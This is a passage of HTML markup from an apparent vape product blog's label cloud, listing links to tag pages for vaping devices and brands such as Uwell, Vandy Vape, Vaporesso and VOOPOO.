<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
